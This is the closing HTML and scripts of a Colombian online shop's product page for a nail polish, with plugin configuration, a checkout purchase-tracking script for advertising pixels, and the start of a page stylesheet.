<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/jquery.marquee.min.js?ver=1.5.2" id="spt-ticker-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/ticker.min.js?ver=1.1.6" id="spt-init-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/3rd-party/jquery.sticky-kit.min.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","nonce":"26eb254b95","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https://quierete.com.co/cart/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"","add_cart":"A\u00f1adir al carrito","grey_out":"","image_hover":"1","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1"};
//# sourceURL=yith_wccl_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.8.4" id="yith_wccl_frontend-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"#newslatter-popup","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"01/18/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"01/24/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"0","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"3","blog_id":"0","module_name":"Newslatter","module_type":"popup","active":"1","module_mode":"optin"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false,"is_product_tag":false,"is_product_category":false,"is_shop":false,"is_woocommerce":true,"is_checkout":false,"is_cart":false,"is_account_page":false,"order-received":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/","full_actual_url":"https://quierete.com.co/producto/esmalte-oro-escarcha-decoracion-49/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fesmalte-oro-escarcha-decoracion-49","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fesmalte-oro-escarcha-decoracion-49&text=Esmalte%20Vogue%20Oro%20Escarcha%20Decoraci%C3%B3n%2049","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fesmalte-oro-escarcha-decoracion-49","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fesmalte-oro-escarcha-decoracion-49","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fesmalte-oro-escarcha-decoracion-49","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fesmalte-oro-escarcha-decoracion-49","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fesmalte-oro-escarcha-decoracion-49","email":"mailto:?subject=Esmalte%20Vogue%20Oro%20Escarcha%20Decoraci%C3%B3n%2049&body=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fesmalte-oro-escarcha-decoracion-49"},"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","page_id":"4810","page_slug":"producto-esmalte-oro-escarcha-decoracion-49","is_upfront":"","script_delay":"3000","display_check_nonce":"8cfaae77d5","conversion_nonce":"6dc47d58b0"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/js/plugin.js" id="wpopal-woo-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/js/theme.min.js?ver=1.2.1.1747601677" id="zoli-scripts-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/quierete.com.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/quierete.com.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/quierete.com.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3a8384f454"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4810,"title":"Esmalte%20Oro%20Escarcha%20Decoraci%C3%B3n%2049%20-%20Qui%C3%A9rete.com.co","excerpt":"Esmalte de la colecci\u00f3n fantastic, con m\u00e1ximo brillo y pincel plano. Agitar bien antes de usar. r\u00e1pido secado, fant\u00e1stico brillo, alta cobertura.","featuredImage":"https:\/\/quierete.com.co\/wp-content\/uploads\/2021\/01\/oro-s.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"category":"Categor\u00eda","tag":"Tag","brand":"Marca","post":"Entrada","page":"P\u00e1gina","vendor":"Vendedor","product_cat_plu":"Categor\u00edas","product_tag_plu":"Etiquetas","product_plu":"Productos","brand_plu":"Marcas","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"No hay resultados \ud83e\udd7a","show_more":"Ver todos los productos","show_more_details":"Ver todos los productos","search_placeholder":"Buscar productos...","submit":"Buscar "},"ajax_search_endpoint":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_box":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif","taxonomy_brands":"","img_url":"https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg version=\"1.1\" class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\r\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\r\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\r\n\t\t             \u003Cpath fill=\"#444\" d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#ccc\" d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\r\n\t\t\t\t\t\u003Cpath fill=\"#fff\" d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\" /\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \"  viewBox=\"25 25 50 50\"\u003E\r\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\" stroke=\"#ddd\" stroke-miterlimit=\"10\"/\u003E\r\n\t\t\t\t\u003C/svg\u003E\r\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.18.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9e4b1f1083ddccafe366a5f3482b66c9","fragment_name":"wc_fragments_9e4b1f1083ddccafe366a5f3482b66c9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stoprdeu2appsimulator.blob.core.windows.net/integraciones/simulator/simulator.js?ver=1.11.0" id="script-simulator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://quierete.com.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://quierete.com.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<nav class="wpopal-product-pagination" aria-label="More products">
			
							<a href="https://quierete.com.co/producto/esmalte-vogue-gel-energia/" rel="next"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/01/energia-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Esmalte Vogue Gel Energia" /><span class="wpopal-product-pagination__title">Esmalte Vogue Gel Energia</span></a>					</nav><!-- .wpopal-product-pagination -->
		
<script>
document.addEventListener('DOMContentLoaded', function () {
  const form = document.querySelector('form.checkout');
  const button = document.querySelector('#place_order');

  if (!form || !button) {
    return;
  }

  form.addEventListener('submit', function () {
    setTimeout(function () {
      const errores = form.querySelectorAll('.woocommerce-invalid');
      if (errores.length > 0) {
        return;
      }

      const currency = 'COP';

      // ✅ CORRECCIÓN: normalizar el texto del total del pedido
      const valueText = document.querySelector('.order-total .amount')?.textContent || '0';
      const normalizedValue = valueText
        .replace(/[^\d,\.]/g, '')
        .replace(/\./g, '')
        .replace(/,/g, '.');
      const value = parseFloat(normalizedValue);

      const email = document.querySelector('#billing_email')?.value || '';
      const phone = document.querySelector('#billing_phone')?.value || '';
      const firstName = document.querySelector('#billing_first_name')?.value || '';
      const lastName = document.querySelector('#billing_last_name')?.value || '';
      const city = document.querySelector('#billing_city')?.value || '';
      const country = document.querySelector('#billing_country')?.value || '';
      const state = document.querySelector('#billing_state')?.value || '';

      const eventId = 'order_' + Date.now();

      const productElements = document.querySelectorAll('.woocommerce-checkout-review-order-table .cart_item');
      let content_ids = [];
      let contents = [];

      productElements.forEach(el => {
        let id = el.dataset.product_id || '';
        if (!id) {
          const variationInput = el.querySelector('input[name*="[variation_id]"]');
          const productInput = el.querySelector('input[name*="[product_id]"]');
          id = variationInput?.value || productInput?.value || '';
        }
        if (!id) {
          id = el.querySelector('.product-name')?.innerText || 'unknown';
        }

        const qty = parseInt(el.querySelector('.product-quantity')?.textContent.replace(/[^\d]/g, '')) || 1;

        // ✅ CORRECCIÓN: normalizar el texto del precio del producto
        const priceText = el.querySelector('.product-total .amount')?.textContent || '0';
        const normalizedPrice = priceText
          .replace(/[^\d,\.]/g, '')
          .replace(/\./g, '')
          .replace(/,/g, '.');
        const price = parseFloat(normalizedPrice);

        content_ids.push(id);
        contents.push({
          id: id,
          quantity: qty,
          item_price: price
        });
      });

      function sha256(str) {
        const encoder = new TextEncoder();
        return crypto.subtle.digest('SHA-256', encoder.encode(str)).then(hashBuffer => {
          return Array.from(new Uint8Array(hashBuffer)).map(b => b.toString(16).padStart(2, '0')).join('');
        });
      }

      Promise.all([
        sha256(email.trim().toLowerCase()),
        sha256(phone.trim())
      ]).then(([hashedEmail, hashedPhone]) => {
        const userData = {
          em: hashedEmail,
          ph: hashedPhone,
          fn: firstName,
          ln: lastName,
          ct: city,
          country: country.toLowerCase(),
          st: state,
          external_id: eventId
        };

        const eventData = {
          value: value,
          currency: currency,
          content_ids: content_ids,
          contents: contents,
          content_type: 'product',
          num_items: contents.reduce((sum, item) => sum + item.quantity, 0),
          external_id: eventId,
          user_data: userData
        };

        if (typeof fbq === 'function') {
          fbq('track', 'Purchase', eventData, {
            eventID: eventId
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.facebook) {
          window.pysExternal.facebook.track('Purchase', eventData, {
            eventID: eventId,
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.google_analytics) {
          window.pysExternal.google_analytics.track('purchase', {
            value: value,
            currency: currency
          });
        }
      });
    }, 400);
  });
});
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768921163
body_size: 1809
content:
.elementor-31187 .elementor-element.elementor-element-4be2411{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;}.elementor-31187 .elementor-element.elementor-element-4be2411:not(.elementor-motion-effects-element-type-background), .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-31187 .elementor-element.elementor-element-4be2411::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-background-video-container::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .e-con-inner > .elementor-background-video-container::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-background-slideshow::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .e-con-inner > .elementor-background-slideshow::before, .elementor-31187 .elementor-element.elementor-element-4be2411 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-31187 .elementor-element.elementor-element-4be2411.e-con{--align-self:center;}.elementor-31187 .elementor-element.elementor-element-5fb3b68{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-5fb3b68.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-31187 .elementor-element.elementor-element-ec4df3f .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-ec4df3f .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-ec4df3f .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31187 .elementor-element.elementor-element-ec4df3f .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-31187 .elementor-element.elementor-element-8fa5e13{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-8fa5e13.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-4a411f3{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-4a411f3.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-d87cd22{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-d87cd22.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-31187 .elementor-element.elementor-element-9f5ee07 .elementor-icon-wrapper{text-align:center;}.elementor-31187 .elementor-element.elementor-element-9f5ee07 .elementor-icon{font-size:28px;}.elementor-31187 .elementor-element.elementor-element-9f5ee07 .elementor-icon svg{height:28px;}.elementor-31187 